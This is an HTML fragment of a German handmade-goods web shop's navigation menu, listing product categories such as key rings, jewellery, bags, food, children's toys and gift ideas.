																																																																																	<div class="adtm_column adtm_column_23">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/18-schluesselanhaenger" title="Schl&uuml;sselanh&auml;nger"  class=""  data-type="category" data-id="18">Schl&uuml;sselanh&auml;nger<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_23">
																																																																			<li class="">
																															<a href="https://mitienda.de/102-schluesselanhaenger-aus-holz" title="Anh&auml;nger aus Holz"  class=""  data-type="category" data-id="102">Anh&auml;nger aus Holz</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/127-schluesselanhaenger-aus-leder" title="Anh&auml;nger aus Leder"  class=""  data-type="category" data-id="127">Anh&auml;nger aus Leder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/103-schluesselanhaenger-aus-wolle" title="Anh&auml;nger aus Wolle"  class=""  data-type="category" data-id="103">Anh&auml;nger aus Wolle</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/322-anhaenger-aus-stein" title="Anh&auml;nger aus Stein"  class=""  data-type="category" data-id="322">Anh&auml;nger aus Stein</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_253">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/376-gluecksbringer" title="Gl&uuml;cksbringer"  class=""  data-type="category" data-id="376">Gl&uuml;cksbringer</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_74">
									<div class="adtm_column_wrap advtm_column_wrap_74">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_72">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/60-schmuck" title="Schmuck"  class=""  data-type="category" data-id="60">Schmuck<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_72">
																																																																			<li class="">
																															<a href="https://mitienda.de/29-armbaender" title="Armb&auml;nder "  class=""  data-type="category" data-id="29">Armb&auml;nder </a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/62-haarschmuck" title="Haarschmuck"  class=""  data-type="category" data-id="62">Haarschmuck</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/45-halsketten" title="Halsketten"  class=""  data-type="category" data-id="45">Halsketten</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/122-ohrringe" title="Ohrringe"  class=""  data-type="category" data-id="122">Ohrringe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/314-schmuckaufbewahrung" title="Schmuckaufbewahrung"  class=""  data-type="category" data-id="314">Schmuckaufbewahrung</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_83">
									<div class="adtm_column_wrap advtm_column_wrap_83">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_251">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_251">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_84">
									<div class="adtm_column_wrap advtm_column_wrap_84">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_252">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_252">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_30">
									<div class="adtm_column_wrap advtm_column_wrap_30">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_225">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/44-taschen" title="Taschen"  class=""  data-type="category" data-id="44">Taschen<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_225">
																																																																			<li class="">
																															<a href="https://mitienda.de/42-rucksaecke" title="Rucks&auml;cke"  class=""  data-type="category" data-id="42">Rucks&auml;cke</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/37-handtaschen" title="Handtaschen"  class=""  data-type="category" data-id="37">Handtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/307-handytaschen" title="Handytaschen"  class=""  data-type="category" data-id="307">Handytaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/38-etuis" title="Etuis"  class=""  data-type="category" data-id="38">Etuis</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/72-geldboerse" title="Geldb&ouml;rse"  class=""  data-type="category" data-id="72">Geldb&ouml;rse</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/43-kulturtasche-fuer-damen" title="Kulturtasche f&uuml;r Damen"  class=""  data-type="category" data-id="43">Kulturtasche f&uuml;r Damen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/15-sporttaschen" title="Sporttaschen"  class=""  data-type="category" data-id="15">Sporttaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/14-einkaufstaschen" title="Einkaufstaschen"  class=""  data-type="category" data-id="14">Einkaufstaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/366-drybags" title="Drybags"  class=""  data-type="category" data-id="366">Drybags</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_8">
									<div class="adtm_column_wrap advtm_column_wrap_8">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_234">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/371-fahrradtaschen-mehr" title="Fahrradtaschen &amp; mehr"  class=""  data-type="category" data-id="371">Fahrradtaschen &amp; mehr<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_234">
																																																																			<li class="">
																															<a href="https://mitienda.de/16-fahrradtaschen" title="Fahrradtaschen"  class=""  data-type="category" data-id="16">Fahrradtaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/367-lenkertaschen" title="Lenkertaschen"  class=""  data-type="category" data-id="367">Lenkertaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/368-flaschentaschen" title="Flaschentaschen"  class=""  data-type="category" data-id="368">Flaschentaschen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/372-sattelschoner" title="Sattelschoner"  class=""  data-type="category" data-id="372">Sattelschoner</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_21 sub">
													<a href="https://mitienda.de/159-lebensmittel" title="Lebensmittel"  class=" a-niveau1"  data-type="category" data-id="159"><span class="advtm_menu_span advtm_menu_span_21">Lebensmittel</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_62">
									<div class="adtm_column_wrap advtm_column_wrap_62">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_204">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/332-dips" title="Dips"  class=""  data-type="category" data-id="332">Dips</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_63">
									<div class="adtm_column_wrap advtm_column_wrap_63">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_227">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/359-senf" title="Senf"  class=""  data-type="category" data-id="359">Senf</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_246">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/373-oel-essig" title="&Ouml;l &amp; Essig"  class=""  data-type="category" data-id="373">&Ouml;l &amp; Essig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_71">
									<div class="adtm_column_wrap advtm_column_wrap_71">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_160">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/160-honig" title="Honig"  class=""  data-type="category" data-id="160">Honig</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_60">
									<div class="adtm_column_wrap advtm_column_wrap_60">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																											</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																																								<li class="li-niveau1 advtm_menu_24 sub">
													<a href="https://mitienda.de/138-kinderwelt" title="Kinderwelt"  class=" a-niveau1"  data-type="category" data-id="138"><span class="advtm_menu_span advtm_menu_span_24">Kinderwelt</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_56">
									<div class="adtm_column_wrap advtm_column_wrap_56">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_146">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/97-spielzeug" title="Spielzeug"  class=""  data-type="category" data-id="97">Spielzeug<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_146">
																																																																			<li class="">
																															<a href="https://mitienda.de/137-babyspielzeug" title="Babyspielzeug"  class=""  data-type="category" data-id="137">Babyspielzeug</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/13-babypuppe" title="Babypuppe"  class=""  data-type="category" data-id="13">Babypuppe</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/294-greifling" title="Greifling"  class=""  data-type="category" data-id="294">Greifling</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/292-spielfahrzeuge" title="Spielfahrzeuge"  class=""  data-type="category" data-id="292">Spielfahrzeuge</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/293-nachzieh-schiebetiere" title="Nachzieh- &amp; Schiebetiere"  class=""  data-type="category" data-id="293">Nachzieh- &amp; Schiebetiere</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/295-musikinstrumente" title="Musikinstrumente"  class=""  data-type="category" data-id="295">Musikinstrumente</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/296-holzwaffen" title="Holzwaffen"  class=""  data-type="category" data-id="296">Holzwaffen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/297-spielkueche-und-kaufladen" title="Spielk&uuml;che und Kaufladen"  class=""  data-type="category" data-id="297">Spielk&uuml;che und Kaufladen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/65-lernspiele" title="Lernspiele"  class=""  data-type="category" data-id="65">Lernspiele</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_57">
									<div class="adtm_column_wrap advtm_column_wrap_57">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_259">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/406-kinderbuecher" title="Kinderb&uuml;cher"  class=""  data-type="category" data-id="406">Kinderb&uuml;cher</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_260">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/403-medien-fuer-kinder" title="Medien f&uuml;r Kinder"  class=""  data-type="category" data-id="403">Medien f&uuml;r Kinder<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_260">
																																																																			<li class="">
																															<a href="https://mitienda.de/404-ebooks-fuer-kinder" title="eBooks f&uuml;r Kinder"  class=""  data-type="category" data-id="404">eBooks f&uuml;r Kinder</a>
																											</li>
																																						</ul>
																																	</div>
																																																																																	<div class="adtm_column adtm_column_145">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/25-kindergeburtstag" title="Kindergeburtstag"  class=""  data-type="category" data-id="25">Kindergeburtstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_147">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/71-kindergarderoben" title="Kindergarderoben"  class=""  data-type="category" data-id="71">Kindergarderoben</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_165">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/281-kinderrucksaecke" title="Kinderrucks&auml;cke"  class=""  data-type="category" data-id="281">Kinderrucks&auml;cke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_66">
									<div class="adtm_column_wrap advtm_column_wrap_66">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_150">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/57-kinderzimmer-deko" title="Kinderzimmer-Deko"  class=""  data-type="category" data-id="57">Kinderzimmer-Deko</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_149">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/76-kindergeschirr" title="Kindergeschirr"  class=""  data-type="category" data-id="76">Kindergeschirr</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_164">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/334-kinderkleidung" title="Kinderkleidung"  class=""  data-type="category" data-id="334">Kinderkleidung</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_35 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/395-digitale-produkte" title="Digitale Produkte"  class=" a-niveau1"  data-type="category" data-id="395"><span class="advtm_menu_span advtm_menu_span_35">Digitale Produkte</span></a>
																</li>
																			
																																																								<li class="li-niveau1 advtm_menu_6 sub">
													<a href="https://mitienda.de/19-geschenkideen" title="Geschenkideen"  class=" a-niveau1"  data-type="category" data-id="19"><span class="advtm_menu_span advtm_menu_span_6">Geschenkideen</span><!--[if gte IE 7]><!--></a>
																	<!--<![endif]--><!--[if lte IE 6]><table><tr><td><![endif]-->
					<div class="adtm_sub">
													<table class="columnWrapTable">
							<tr>
																							
																<td class="adtm_column_wrap_td advtm_column_wrap_td_14">
									<div class="adtm_column_wrap advtm_column_wrap_14">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_47">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/20-geschenkideen" title="Geschenkideen"  class=""  data-type="category" data-id="20">Geschenkideen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_77">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/81-geburtstagsgeschenke" title="Geburtstagsgeschenke"  class=""  data-type="category" data-id="81">Geburtstagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_50">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/66-muttertagsgeschenke" title="Muttertagsgeschenke "  class=""  data-type="category" data-id="66">Muttertagsgeschenke </a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_52">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/47-vatertagsgeschenke" title="Vatertagsgeschenke"  class=""  data-type="category" data-id="47">Vatertagsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_53">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/22-valentinstag" title="Valentinstag"  class=""  data-type="category" data-id="22">Valentinstag</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_69">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/21-weihnachtsgeschenke" title="Weihnachtsgeschenke"  class=""  data-type="category" data-id="21">Weihnachtsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_129">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/166-weihnachtsgeschenke-fuer-kinder" title="Weihnachtsgeschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="166">Weihnachtsgeschenke f&uuml;r Kinder</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_35">
									<div class="adtm_column_wrap advtm_column_wrap_35">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_81">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/85-nikolausgeschenke" title="Nikolausgeschenke"  class=""  data-type="category" data-id="85">Nikolausgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_78">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/82-geschenke-zum-einzug" title="Geschenke zum Einzug"  class=""  data-type="category" data-id="82">Geschenke zum Einzug</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_46">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/77-hochzeitsgeschenke" title="Hochzeitsgeschenke"  class=""  data-type="category" data-id="77">Hochzeitsgeschenke</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_76">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/80-geschenke-zur-geburt" title="Geschenke zur Geburt"  class=""  data-type="category" data-id="80">Geschenke zur Geburt</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_49">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/59-kinder-kommunion" title="Kinder Kommunion"  class=""  data-type="category" data-id="59">Kinder Kommunion</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_17">
									<div class="adtm_column_wrap advtm_column_wrap_17">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_54">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/105-geschenke-nach-person" title="Geschenke nach Person"  class=""  data-type="category" data-id="105">Geschenke nach Person<!--[if gte IE 7]><!--></a>
																							</span>
																																															<ul class="adtm_elements adtm_elements_54">
																																																																			<li class="">
																															<a href="https://mitienda.de/34-geschenke-fuer-babys" title="Geschenke f&uuml;r Babys"  class=""  data-type="category" data-id="34">Geschenke f&uuml;r Babys</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/104-geschenke-fuer-frauen" title="Geschenke f&uuml;r Frauen"  class=""  data-type="category" data-id="104">Geschenke f&uuml;r Frauen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/106-geschenke-fuer-maenner" title="Geschenke f&uuml;r M&auml;nner"  class=""  data-type="category" data-id="106">Geschenke f&uuml;r M&auml;nner</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/107-geschenke-fuer-kinder" title="Geschenke f&uuml;r Kinder"  class=""  data-type="category" data-id="107">Geschenke f&uuml;r Kinder</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/108-geschenke-fuer-maedchen" title="Geschenke f&uuml;r M&auml;dchen"  class=""  data-type="category" data-id="108">Geschenke f&uuml;r M&auml;dchen</a>
																											</li>
																																																																																	<li class="">
																															<a href="https://mitienda.de/109-geschenke-fuer-jungen" title="Geschenke f&uuml;r Jungen"  class=""  data-type="category" data-id="109">Geschenke f&uuml;r Jungen</a>
																											</li>
																																						</ul>
																																	</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_15">
									<div class="adtm_column_wrap advtm_column_wrap_15">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_70">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/83-danke-sagen" title="Danke sagen"  class=""  data-type="category" data-id="83">Danke sagen</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_80">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/84-mitbringsel" title="Mitbringsel"  class=""  data-type="category" data-id="84">Mitbringsel</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_82">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/86-partygeschenke" title="Partygeschenke"  class=""  data-type="category" data-id="86">Partygeschenke</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																															
																<td class="adtm_column_wrap_td advtm_column_wrap_td_32">
									<div class="adtm_column_wrap advtm_column_wrap_32">
																			<div class="adtm_column_wrap_sizer">&nbsp;</div>
																																																												<div class="adtm_column adtm_column_74">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/9-gutscheine" title="Gutscheine"  class=""  data-type="category" data-id="9">Gutscheine</a>
																							</span>
																																																									</div>
																																																																																	<div class="adtm_column adtm_column_138">
																																		<span class="column_wrap_title">
																									<a href="https://mitienda.de/275-postkarten-geschenkanhaenger" title="Postkarten &amp; Geschenkanh&auml;nger"  class=""  data-type="category" data-id="275">Postkarten &amp; Geschenkanh&auml;nger</a>
																							</span>
																																																									</div>
																																																</div>
								</td>
																						</tr>
						</table>
												</div>
					<!--[if lte IE 6]></td></tr></table></a><![endif]-->
										</li>
																			
																																	<li class="li-niveau1 advtm_menu_15 menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/hersteller" title="Herkunftsland"  class=" a-niveau1"  data-type="manufacturer"><span class="advtm_menu_span advtm_menu_span_15">Herkunftsland</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_26 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/authentifizierung?back=my-account" title="Kundenkonto" target="_self" class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_26">Kundenkonto</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_27 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/bestellung" title="Warenkorb"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_27">Warenkorb</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_28 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/newsletter" title="Newsletter"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_28">Newsletter</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_29 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/14-neukunde-angebot" title="10% Neukunden"  class=" a-niveau1" ><span class="advtm_menu_span advtm_menu_span_29">10% Neukunden</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_30 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/content/4-uber-uns" title="&Uuml;ber uns
"  class=" a-multiline a-niveau1"  data-type="cms" data-id="4"><span class="advtm_menu_span advtm_menu_span_30">&Uuml;ber uns<br />
</span></a>
																</li>
																			
																																	<li class="li-niveau1 advtm_menu_31 advtm_hide_desktop menuHaveNoMobileSubMenu">
													<a href="https://mitienda.de/kontaktieren-sie-uns" title="Kundenservice"  class=" a-niveau1"  data-type="contact"><span class="advtm_menu_span advtm_menu_span_31">Kundenservice</span></a>
																</li>
												</ul>
		</div>
	</div>
</div>
<div><!-- /MODULE PM_AdvancedTopMenu || Presta-Module.com -->
							</div>
																											<div class="clearfix bg-texto"> 
									<p style="font-size: 80%; color: #f7f5f7;"><span style="color: #f7f5f7;">♥ Handgemachte Deko-Artikel und Geschenke für Groß und Klein</span></p>
								</div>
												</div>
																												<div class="clearfix"> 
								<!-- Content Text under Menu  -->
<p></p>
<!--<div class="textotop"><a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/14-neukunde-angebot?content_only=1"> <span class="tgrande"> 10% </span> <span class="tchico"> Neukunden-Code » <br />Herzlich Willkommen </span> </a> <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a> <!--
<a class="fancybox various contenedor" data-fancybox-type="iframe" href="https://mitienda.de/content/20-early-black-friday?content_only=1"> <span class="tgrande" style="color: #000;">15%</span> <span class="tchico">Early Black Friday<br /> bis 25.11.20</span></a>
</div>

<a class="fancybox various contenedor ckookie" data-fancybox-type="iframe" href="https://mitienda.de/content/22-gewinnspiel-mitienda?content_only=1"> <span class="tgrande">☆</span> <span class="tchico">Jetzt bestellen <br /> und gewinnen »</span></a>

<a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a

 <a class="contenedor" data-fancybox-type="iframe" href="https://mitienda.de/ueber-uns"> <span class="tgrande">☆</span> <span class="tchico">Mission »<br />Wertschätzen & Unterstützen</span></a></div>-->
<p></p>
<!-- MENU SLIDE HANDY -->
<div class="topCat"><a href="https://mitienda.de/3-wohnen-einrichten"> <img src="/img/tcat/1.jpg" class="img-responsive" /> <span>Deko</span> </a> <a href="https://mitienda.de/395-digitale-produkte"> <img src="https://mitienda.de/img/cms/menu2/dp1.jpg" class="img-responsive" /> <span>Digitale Produkte</span> </a> <a href="https://mitienda.de/335-kueche"> <img src="/img/tcat/3.jpg" class="img-responsive" /> <span>Küche</span> </a> <a href="https://mitienda.de/159-lebensmittel"> <img src="/img/tcat/4.jpg" class="img-responsive" /> <span>Lebensmittel</span> </a> <a href="https://mitienda.de/4-wellness-hygiene"> <img src="/img/tcat/5.jpg" class="img-responsive" /> <span>Wellness</span> </a> <a href="https://mitienda.de/101-weihnachten-2022" style="display: none;"> <img src="/img/tcat/6.jpg" class="img-responsive" /> <span>Weihnachten</span> </a> <a href="https://mitienda.de/168-krippenwelt" style="display: none;"> <img src="/img/tcat/7.jpg" class="img-responsive" /> <span>Krippen</span> </a> <a href="https://mitienda.de/138-kinderwelt"> <img src="/img/tcat/8.jpg" class="img-responsive" /> <span>Kinder</span> </a> <a href="https://mitienda.de/19-geschenkideen"> <img src="/img/tcat/9.jpg" class="img-responsive" /> <span>Geschenke </span> </a> <a href="https://mitienda.de/153-vasen-uebertoepfe"> <img src="/img/tcat/10.jpg" class="img-responsive" /> <span>Vasen</span> </a> <a href="https://mitienda.de/hersteller"> <img src="/img/tcat/11.jpg" class="img-responsive" /> <span>Hersteller</span> </a> <!------>
<p></p>
</div>
							</div>
															</header>
			</div>
			
			<div class="columns-container product_page">
				<div class="container">
											<!-- Breadcrumb -->
